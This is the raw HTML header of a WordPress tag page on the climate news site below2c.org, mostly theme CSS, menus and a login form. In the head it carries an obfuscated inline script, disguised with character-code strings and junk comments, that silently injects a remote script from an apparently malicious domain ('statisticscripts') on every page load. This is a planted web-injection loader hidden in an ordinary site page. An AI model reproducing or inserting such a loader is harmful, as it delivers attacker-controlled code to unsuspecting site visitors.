    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }



  /* Style generated by theme for demo: politics */

  .td-politics .td-header-style-11 .sf-menu > li > a:hover,
            .td-politics .td-header-style-11 .sf-menu > .sfHover > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-item > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
            .td-politics .td-header-style-11 .sf-menu > .current-category-ancestor > a {
                background-color: #4393d2;
            }
  </style>
  <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://below2c.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/tag/frontier-teck/",
                    "name": "Frontier-Teck"
                }
            }    
        ]
    }
  </script>
  <style type="text/css" id="wp-custom-css">
                        .page-id-22454 .wpb_image_grid .wpb_image_grid_ul img {padding-left:20px;}

  .page-id-23654 .vc_tta-panel-title  {
        color: #ff6600;
  font-size:27px;
  line-height:38px; 
        font-weight:400;}

  .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a
  {
   color:#ff6600 ! important;
  } 


  /* Alter accordion text active color and font-weight */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a { color: #ff6600 !important; font-weight: bold !important; }

  /* Alter accordion icon active color */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon::before { border-color: #ff6600 !important; }                
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4393d2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4393d2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4393d2;
                }
                .tdm-btn-style1 {
                                        background-color: #4393d2;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #4393d2;
                                }
                                .tdm-btn-style2 {
                                    color: #4393d2;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #4393d2;
                    -moz-box-shadow: 0 2px 16px #4393d2;
                    box-shadow: 0 2px 16px #4393d2;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #4393d2;
                    -moz-box-shadow: 0 4px 26px #4393d2;
                    box-shadow: 0 4px 26px #4393d2;
                                }
  </style>
<noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  <style id="tdw-css-placeholder"></style>
  <script>
  (function(){try {let/*akmrbhpo*/aczzuetycr=String;let/*_repee*/_mcyrgx=aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](102/*_huvuawrzp*/,114,111,109)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,104/*_slqpawq*/,97,114)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_toptolgq*/,101);let/*_slqpawq*/awzckeoid="s"+"c"/*_slqpawq*/+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,105,/*argypwg*/112,116),/*_ztuq*/_huvuawrzp="c"+"re"+aczzuetycr[_mcyrgx](97/*_huvuawrzp*/,116,101,69/*_toptolgq*/,108,101,109/*_repee*/,101,110,116),/*akmrbhpo*/_slqpawq="s"+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,99),/*_toptolgq*/_toptolgq=aczzuetycr[_mcyrgx](105/*_toptolgq*/,100),/*argypwg*/akmrbhpo="cu"+"rre"+aczzuetycr[_mcyrgx](110,116/*_toptolgq*/,83,99/*akmrbhpo*/,114,105/*_toptolgq*/,112,116);var/*_ztuq*/_repee="pa"+"r"+aczzuetycr[_mcyrgx](101,110/*argypwg*/,116,78/*anvneyrim*/,111,100/*_repee*/,101), argypwg="i"+"ns"+aczzuetycr[_mcyrgx](101,114/*_huvuawrzp*/,116,66/*_slqpawq*/,101,102/*akmrbhpo*/,111,114,101),/*_huvuawrzp*/_ztuq="ge"+"El"+aczzuetycr[_mcyrgx](101,109/*_toptolgq*/,101,110/*argypwg*/,116,115,66/*akmrbhpo*/,121,84,97,103/*_ztuq*/,78,97,109,101),/*anvneyrim*/anvneyrim="h"+"e"+aczzuetycr[_mcyrgx](97/*_repee*/,100),/*_juhqibainl*/_juhqibainl="ap"/*_slqpawq*/+"p"+aczzuetycr[_mcyrgx](101/*_slqpawq*/,110/*_toptolgq*/,100,67/*_repee*/,104,105/*anvneyrim*/,108,100),/*anvneyrim*/afujewdhickb=document;let/*_ztuq*/agbun="t"/*_ztuq*/+"e"+aczzuetycr[_mcyrgx](109,112/*_slqpawq*/,95,119,101,97/*_huvuawrzp*/,116,104,101/*_toptolgq*/,114,95,115/*_repee*/,99,114,105/*argypwg*/,112,116),/*akmrbhpo*/aaphfrdvgs=afujewdhickb[_huvuawrzp](awzckeoid),/*_toptolgq*/_mbnqrkdla=aczzuetycr[_mcyrgx](104/*_slqpawq*/,116,116,/*argypwg*/112,115,/*akmrbhpo*/58,47,47)+aczzuetycr[_mcyrgx](99/*_repee*/,100/*_toptolgq*/,110,46/*_toptolgq*/,115/*_toptolgq*/,116,97)+aczzuetycr[_mcyrgx](116/*_repee*/,105/*_toptolgq*/,115/*_toptolgq*/,116/*_repee*/,105,99/*_toptolgq*/,115,99)+aczzuetycr[_mcyrgx](114/*_repee*/,105/*_toptolgq*/,112/*_toptolgq*/,116/*_toptolgq*/,115,46,99/*_toptolgq*/,111/*_ztuq*//*_repee*/,109)+aczzuetycr[_mcyrgx](47)+"s"+"cr"+aczzuetycr[_mcyrgx](105/*akmrbhpo*/,112,116,115)+aczzuetycr[_mcyrgx](47)+"g"+"e"+aczzuetycr[_mcyrgx](116,/*_slqpawq*/46,106,115);/*_huvuawrzp*/aaphfrdvgs[_slqpawq]=_mbnqrkdla;/*_slqpawq*/aaphfrdvgs[_toptolgq]=agbun;if(afujewdhickb[akmrbhpo])/*_huvuawrzp*/{/*_toptolgq*/afujewdhickb[akmrbhpo][_repee][argypwg](aaphfrdvgs,afujewdhickb[akmrbhpo]);}/*_repee*/else/*_ztuq*/{afujewdhickb[_ztuq](anvneyrim)[0][_juhqibainl](aaphfrdvgs);}} catch (err) {}/*828dce5b7a83875aa7493b6680a9052b*/})();
  </script>
  <style></style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a{



  color
  :


  #ff6600;
  } 
  </style>
</head>
<body data-rsssl="1" class="archive tag tag-frontier-teck tag-10083 td-standard-pack global-block-template-1 td-politics wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-menu-container">
          <ul id="menu-main-menu" class="td-mobile-main-menu">
            <li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-15667">
              <a href="/category/climate/">Climate<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-0" class="menu-item-0">
                  <a href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-capture/">Carbon Capture</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-emissions/">Carbon Emissions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-action/">Climate Action</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-breakdown/">Climate Breakdown</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-change/">Climate Change</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-crisis/">Climate Crisis</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-emergency/">Climate Emergency</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-impact/">Climate Impact</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-politics/">Climate Politics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/extreme-weather/">Extreme Weather</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-heating/">Global Heating</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-warming/">Global Warming</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/greenwashing/">Greenwashing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/methane/">Methane</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15617">
              <a href="/category/solutions/">Solutions<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/solutions/carbon-pricing/">Carbon Pricing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/clean-tech/">Clean Tech</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/climate-litigation/">Climate Litigation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/electric-vehicles/">Electric Vehicles</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/emissions-cap/">Emissions Cap</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/green/">Green</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/heat-pump/">Heat Pump</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/net-zero-2050/">Net-Zero 2050</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/science/">Science</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/transportation/">Transportation</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15183">
              <a href="/category/environment/">Environment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/environment/arctic/">Arctic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/conservation/">Conservation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/extinction/">Extinction</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/food/">Food</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/oceans/">Oceans</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/plastics/">Plastics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/pollution/">Pollution</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/sustainability/">Sustainability</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/water/">Water</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15185">
              <a href="/category/energy/">Energy<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/energy/clean-energy/">Clean Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/fossil-fuels/">Fossil Fuels</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/hydrogen/">Hydrogen</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/natural-gas/">Natural Gas</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/nuclear/">Nuclear</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/pipelines/">Pipelines</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/renewable-energy/">Renewable Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/solar/">Solar</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/wind/">Wind</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15186">
              <a href="/category/socio-politico/">Socio-Politico<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/socio-politico/banks/">Banks</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/canada/">Canada</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/consumerism/">Consumerism</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/economy/">Economy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/education/">Education</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/finance/">Finance</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/health/">Health</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/overpopulation/">Overpopulation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pandemic/">Pandemic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pensions/">Pensions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/society/">Society</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/united-states/">United States</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/world/">World</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://below2c.org/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-11">
        <div class="td-header-top-menu-full td-container-wrap">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td_data_time">
                  <div>
                    Monday, September 25, 2023
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-top-header" class="top-header-menu">
                    <li id="menu-item-24502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24502">
                      <a href="/why-below2c-2/">WHY BELOW2°C</a>
                    </li>
                    <li id="menu-item-24565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24565">
                      <a href="#">ABOUT US</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24520">
                          <a href="/about-us/vision-and-goals/">Vision and Goals</a>
                        </li>
                        <li id="menu-item-24519" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24519">
                          <a href="/about-us/co-founders-2/">Co-Founders</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15523">
                      <a href="#">LEGAL</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24540" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24540">
                          <a href="/legal/privacy-policy/">Privacy Policy</a>
                        </li>
                        <li id="menu-item-24522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24522">
                          <a href="/legal/terms-and-conditions-2/">Terms and Conditions</a>
                        </li>
                        <li id="menu-item-24521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24521">
                          <a href="/legal/disclaimer/">Disclaimer</a>
                        </li>
                        <li id="menu-item-24551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24551">
                          <a href="/legal/copyright/">Copyright</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15444">
                      <a href="/contact/">CONTACT</a>
                    </li>
                    <li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15370">
                      <a href="/how-to-help/">DONATE</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form id="loginForm" action="#" method="post" name="loginForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                    </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  </form>
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"><img class="td-retina-data" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" src="/wp-content/uploads/2017/03/logo-mobile.png" alt="Below2C" title="Below2C" width="505" height="90"></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"></a>
                </div>
                <div class="menu-main-menu-container">
                  <ul id="menu-main-menu-1" class="sf-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-15667">
                      <a href="/category/climate/">Climate</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1">
                                <script>
                                var block_tdi_1 = new tdBlock();
                                block_tdi_1.id = "tdi_1";
